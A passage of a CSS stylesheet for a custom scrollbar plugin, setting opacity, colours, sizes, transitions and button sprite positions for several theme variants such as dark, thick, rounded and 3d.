    -webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    transition: opacity .2s ease-in-out, background-color .2s ease-in-out
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
    -webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
    -moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
    -o-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
    transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out
}

.mCSB_scrollTools {
    opacity: .75;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)"
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
    opacity: 0;
    filter: "alpha(opacity=0)";
    -ms-filter: "alpha(opacity=0)"
}

.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=100)";
    -ms-filter: "alpha(opacity=100)"
}

.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .4);
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)"
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .75);
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)"
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .85);
    filter: "alpha(opacity=85)";
    -ms-filter: "alpha(opacity=85)"
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .9);
    filter: "alpha(opacity=90)";
    -ms-filter: "alpha(opacity=90)"
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
    background-repeat: no-repeat;
    opacity: .4;
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)"
}

.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 0
}

.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -20px
}

.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -40px
}

.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -56px
}

    .mCSB_scrollTools .mCSB_buttonUp:hover,
    .mCSB_scrollTools .mCSB_buttonDown:hover,
    .mCSB_scrollTools .mCSB_buttonLeft:hover,
    .mCSB_scrollTools .mCSB_buttonRight:hover {
        opacity: .75;
        filter: "alpha(opacity=75)";
        -ms-filter: "alpha(opacity=75)"
    }

    .mCSB_scrollTools .mCSB_buttonUp:active,
    .mCSB_scrollTools .mCSB_buttonDown:active,
    .mCSB_scrollTools .mCSB_buttonLeft:active,
    .mCSB_scrollTools .mCSB_buttonRight:active {
        opacity: .9;
        filter: "alpha(opacity=90)";
        -ms-filter: "alpha(opacity=90)"
    }

.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .15)
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px
}

.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, .1);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, .75);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px
}

.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .85)
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .9)
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px 0
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -20px
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -40px
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -56px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px 0
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -20px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -40px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -56px
}

.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, .1);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, .75);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 4px;
    margin: 6px 0
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 6px;
    margin: 5px auto
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .85)
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .9)
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px 0
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -20px
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -40px
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -56px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px 0
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -20px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -40px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -56px
}

.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .1)
}

.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 2px
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 2px;
    margin: 7px auto
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .15)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px
}

.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .15)
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger {
    height: 14px
}

    .mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
    .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
    .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
    .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
        width: 14px;
        margin: 0 1px
    }

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 14px
}

    .mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
    .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
    .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
    .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
        height: 14px;
        margin: 1px 0
    }

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 16px;
    height: 16px;
    margin: -1px 0
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 4px
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 16px;
    width: 16px;
    margin: 0 -1px
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 4px;
    margin: 6px 0
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 -72px
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -92px
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -112px
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -128px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .15)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px -72px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -92px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -112px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -128px
}

.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail {
    width: 4px
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    background-color: transparent;
    background-position: center
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]");
    background-repeat: repeat-y;
    opacity: .3;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)"
}

.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    height: 4px;
    margin: 6px 0;
    background-repeat: repeat-x
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px -72px
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -92px
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -112px
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -128px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]")
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px -72px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -92px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -112px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -128px
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-y;
    background-image: -moz-linear-gradient(left, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, .5)), color-stop(100%, rgba(255, 255, 255, 0)));
    background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: -o-linear-gradient(left, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: -ms-linear-gradient(left, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%)
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, .5)), color-stop(100%, rgba(255, 255, 255, 0)));
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: -ms-linear-gradient(top, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%);
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, .5) 0, rgba(255, 255, 255, 0) 100%)
}

.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 70px
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 70px
}

.mCS-3d.mCSB_scrollTools,
.mCS-3d-dark.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)"
}

    .mCS-3d.mCSB_scrollTools .mCSB_draggerRail,
    .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
        -webkit-border-radius: 16px;
        -moz-border-radius: 16px;
        border-radius: 16px
    }

    .mCS-3d.mCSB_scrollTools .mCSB_draggerRail,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
        width: 8px;
        background-color: #000;
        background-color: rgba(0, 0, 0, .2);
        box-shadow: inset 1px 0 1px rgba(0, 0, 0, .5), inset -1px 0 1px rgba(255, 255, 255, .2)
    }

    .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
    .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
    .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
    .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
        background-color: #555
    }

    .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
    .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
        width: 8px
    }

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 8px;
    margin: 4px 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .5), inset 0 -1px 1px rgba(255, 255, 255, .2)
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 8px;
    margin: 4px auto
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1);
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, .1)
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1)
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCS-3d-thick.mCSB_scrollTools,
.mCS-3d-thick-dark.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)"
}

    .mCS-3d-thick.mCSB_scrollTools,
    .mCS-3d-thick-dark.mCSB_scrollTools,
    .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,
    .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
        -webkit-border-radius: 7px;
        -moz-border-radius: 7px;
        border-radius: 7px
    }

        .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px
        }

.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical,
.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
    right: 1px
}

.mCS-3d-thick.mCSB_scrollTools_vertical,
.mCS-3d-thick-dark.mCSB_scrollTools_vertical {
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, .1), inset 0 0 14px rgba(0, 0, 0, .5)
}

.mCS-3d-thick.mCSB_scrollTools_horizontal,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    bottom: 1px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1), inset 0 0 14px rgba(0, 0, 0, .5)
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 rgba(255, 255, 255, .4);
    width: 12px;
    margin: 2px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
